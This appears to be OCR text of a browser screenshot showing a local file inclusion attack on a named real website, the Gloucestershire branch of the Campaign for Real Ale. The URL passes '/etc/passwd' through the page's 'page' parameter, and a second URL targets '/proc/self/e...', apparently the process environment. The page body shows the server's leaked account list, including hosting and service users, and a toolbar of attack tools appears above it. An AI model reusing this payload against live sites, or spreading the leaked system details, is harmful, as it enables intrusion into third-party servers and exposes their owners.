 CAMRA Gloucestershire Index Page - Mozilla Firefox
CAMRA Gloucestershire Ind...
www.gloucestershirecamra.org.uk/index.php?page=/etc/passwd
Google
Intra KC HF Bing lfi dorker finder HR GuerrillaMail.com Nessus PS Alexa SameIP THN MD5 Coresec
INT SQL XSS Encryption Encoding Other
Load URL http://www.gloucestershirecamra.org.uk/index.php?page=/proc/self/e
Split URL
Execute
Enable Post data Enable Referrer
CAMPAIGN FOR REAL ALE
CAMRA
GLOUCESTERSHIRE
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var
/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin nslcd:x:65:55:LDAP Client User:/:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:
/sbin/nologin _ntp:x:498:497:NTP Daemon:/var/empty:/sbin/nologin support:x:500:500::/home/support:/bin/bash
_lieutenant:x:220:220::/home/_lieutenant:/bin/bash apache:x:501:501:Apache:/home/phpmyadmin-www:/sbin/nologin
_rshop:x:233:233::/home/_rshop:/bin/bash webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin mysql:x:219:219:MySQL
server:/var/lib/mysql:/bin/bash _status:x:218:218::/home/_status:/bin/bash apacheconf:x:217:217::/etc/httpd/conf:/bin/bash
forwards:x:512:513::/home/cluster-sites/1/forwards.heartinternet.co.uk/:/bin/bash _http_rpc:x:590:590::/home/http-rpc-www:
/bin/bash rpc-for-bandwidth-check:x:591:591::/home/rpc-for-bandwidth-check:/bin/bash
Front page
CAMRA HQ
Join CAMRA now
Contact us
Events
Gloucestershire pubs
Gloucestershire
breweries
The tippler
Members' area
Cotswold beer festival